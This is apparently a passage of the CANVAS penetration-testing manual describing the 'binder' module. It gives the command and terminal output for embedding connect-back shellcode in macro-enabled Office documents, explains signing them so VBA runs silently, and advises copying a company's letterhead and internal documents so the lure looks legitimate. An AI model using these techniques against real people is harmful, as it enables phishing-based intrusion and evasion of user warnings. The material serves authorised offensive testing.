

- *Version* (-v) What type of office file you'd like to create, supported types are: Word, Excel, Powerpoint
- *Host* (-t) Not applicable here
- *Port* (-p) Not applicable here
- *Localhost* (-1) The host with your CANVAS listener
- *LocalPort* (-d) Port of the CANVAS listener on the above host
- *Test Mode* (-T) Not applicable here
- *Covertness* (-C) Not applicable here

**Important** Since this is the first proper CANVAS command we've run from the CLI, it's important to note the path requirements. When launching a module you must be in the CANVAS root directory or else you'll get import errors. Generally CANVAS commands take the following format: *python exploits/module/module.py*, assuming the python binary is in my path of course.

3) Now all that's left is to have CANVAS create my document! I want to embed the callback in a word document, the IP of my CANVAS listener is 10.3.14.15 and it's listening on port 9265, so my command will be: *python exploits/binder/binder.py -v1 -l 10.3.14.15 -d 9265*

A few things to note about the output below, the two key lines are the last two. This gives you the name of the file created (it will always be binder.doc, binder.xls, or binder.ppt) as well as the connect back information. The connect back string takes the form of ip:port, so if you see something like10.3.14.15:0 you know that you probably used the -p flag and not the -d flag, as you've accidentally told the module to create shellcode that will connect to that IP on port 0.

| 50<br>Terminal - alexm@darkstar: /dev/shm/CANVAS DEMO                                                                                                                          | $\begin{array}{ c c c c c }\hline \ast & - & - & \end{array}$ |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------|
| File Edit View Terminal Go Help                                                                                                                                                |                                                               |
| alexm@darkstar:/dev/shm/CANVAS_DEMO\$ python exploits/binder/binder.py -v 1 -l 10                                                                                              |                                                               |
| .3.14.15 -d 9265                                                                                                                                                               |                                                               |
| Running CANVAS It allows us to inject an executable file inside an OLE2 docfile                                                                                                |                                                               |
| and execute it using VBA. Exploit v 1.0<br>Required version of Python detected, using version 2.5 :-)                                                                          |                                                               |
| Loading osdetect                                                                                                                                                               | Initial                                                       |
| izing exploit pack: EnableSecurity VOIPPACK - Voice over IP security tools                                                                                                     |                                                               |
| $[$ ok $]$                                                                                                                                                                     |                                                               |
| Loading addhost<br>Loading gethostbyname                                                                                                                                       | [ ok ]<br>[ ok ]                                              |
| Loading emailsender                                                                                                                                                            | [ ok ]                                                        |
| Loading startservice                                                                                                                                                           | [ ok ]                                                        |
| Loading userenum $\ldots$                                                                                                                                                      | [ ok ]                                                        |
| Loading shareenum<br>[ Thu Jan 22 12:13:36 2009 ]No country exclude list loaded                                                                                                | [ ok ]                                                        |
| [ Thu Jan 22 12:13:36 2009 ][*] CANVAS Started [*]                                                                                                                             |                                                               |
| localhost=10.3.14.15                                                                                                                                                           |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) client version not found, using ver                                                                                               |                                                               |
| sion                                                                                                                                                                           |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) using version 1<br>[ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream Root Entry - size 3904                                     |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream 1Table - size 6333                                                                                                         |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream WordDocument - size 4096                                                                                                   |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream SummaryInformation - size 40                                                                                               |                                                               |
| 96                                                                                                                                                                             |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) Injecting shellcode, size: 2432 byt<br>es                                                                                         |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream DocumentSummaryInformation                                                                                                 |                                                               |
| size 4096                                                                                                                                                                      |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream Macros - size 0                                                                                                            |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream VBA - size 0<br>[ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream ThisDocument - size 6809                               |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream  VBA PROJECT - size 2728                                                                                                   |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream dir - size 515                                                                                                             |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream PROJECTwm - size 41                                                                                                        |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream PROJECT - size 365                                                                                                         |                                                               |
| .<br>[ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) stream <compobj -="" 121<br="" size="">[ Thu Jan 22 12:13:37 2009 ] [C] (0.0.0.1/32) Opening binder.doc for output</compobj> |                                                               |
| [ Thu Jan 22 12:13:37 2009 ][C] (0.0.0.1/32) Wrote to binder.doc                                                                                                               |                                                               |
| [C] done -- connectback set to 10.3.14.15:9265                                                                                                                                 |                                                               |
| alexm@darkstar:/dev/shm/CANVAS_DEMO\$                                                                                                                                          |                                                               |

4) Taking a look at my document with the file command, I see that it's recognized as a Microsoft Office file

5) Now the document is ready to ship out!

# **Signing a Document**

the module has been run. Editing the resulting document will erase the shellcode.

1) Edit the document template you wish in the Resources directory

**SWarning** You must sign the template file in the Resources directory, NOT the document generated after<br>the module has been run. Editing the resulting document will erase the shelloode.<br>
1) Edit the document template you w 2) Obtain a certificate. Most certificate authorities will issue document signing certificates for a fraction of the price of a regular SSL certificate. Investing in one is well worth the cost if this is an attack you're planing to carry out as part of an assessment 3) Sign the document

Links for how to sign Microsoft Office documents<br>
• Office 2007<br>
• Office 2003<br>
• Office 2002/XP<br>
• General Info<br>
the binder module<br>
the binder module

- Office 2007
- Office 2003
- $\bullet$  Office 2002/XP
- General Info

4) Run the binder module#### **Advantages of Signing Documents A**

Most installs of Microsoft office are set to disallow VBA execution by default. In Office 2002/ XP, execution is silently forbidden. In 2003 and 2007 a Window appears telling the user that unsigned content wants to execute VBA, obviously all these outcomes are non-stealth and therefore bad. Signing the document alleviates all these problems for a small fee! Remember that as with SSL certificates the same limitations apply when using self-signed certificates, the document may be signed but there will be a Window asking if the user trusts this certificate.

As a caveat, it is possible to configure Office to only trust certificates from certain CAs (generally these are internal) and in this case your attack may fail. (

#### **Making Your Document Look Legitimate**

The goal with this attack is to have the user open the document and not think that it's overly strange. Most users know that opening email attachments can be bad, as such you want to design your document to not look bad! Ideally the user will open the document, look at your content, then forget they ever opened it. A little bit of the old Google magic can go a long way with this. Most companies have at least some documents with the internal letterhead on their website that you can use as a base for creating your own document. Even better would be a document that has been published recently or a set of internal standards or procedures, as these are usually sent to employees repeatedly. Copying that content verbatim would be a good strategy for going undetected.

#### **Common Questions C**

1) *Will this be detected by Anti-Virus?* - Maybe, occasionally AV Vendors will receive a file that has been generated by CANVAS and will add its signature to their database. Since CANVAS is an above board product and our license specifically prohibits users from submitting CANVAS generated files or traffic captures to these types of vendors for inclusion in their databases (see LICENSE.txt in your CANVAS directory for more), the definition will usually be silently removed before to long. If you run into a situation where an AV is consistently triggering on a file, please contact  $\text{support}(a)$  immunityinc.

2) *Will I lose my connect back when the user closes the application?* - Nope! :)

3) *Why won't the code auto-execute in PowerPoint?* - PowerPoint lacks the appropriate functions to auto-launch this type of code when the presentation has been opened, a button is included that the user will have to click in order for the connectback to start.